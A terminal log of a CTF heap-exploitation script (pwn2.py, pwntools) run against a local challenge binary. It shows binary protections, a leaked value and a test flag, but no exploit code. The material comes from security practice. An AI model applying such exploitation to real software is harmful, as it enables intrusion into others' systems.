 (18:17:53)[[4f72f3540a23 root /ctf/work/race/ciscn_awdp] [# python pwn2.py
[*] '/ctf/work/race/ciscn_awdp/heap'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 126 cached gadgets for './heap'
[*] '/ctf/work/glibc-all-in-one/libs/2.35-0ubuntu3_amd64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './heap': pid 50276
/usr/local/lib/python3.8/dist-packages/tw11ty.py:88: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sla  = lambda delim, data        : io.sendlineafter(delim, data)
/usr/local/lib/python3.8/dist-packages/tw11ty.py:86: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sl   = lambda data               : io.sendline(data)
ori = 7833476
[*] magic : 0x57da4321bd0cb543
[*] Switching to interactive mode
flag{this_is_test_and_long_flag}
===========
1: ls flag
2: add flag
3: edit flag
4: del flag
5: get flag
6: check flag
$
[0] 0:python*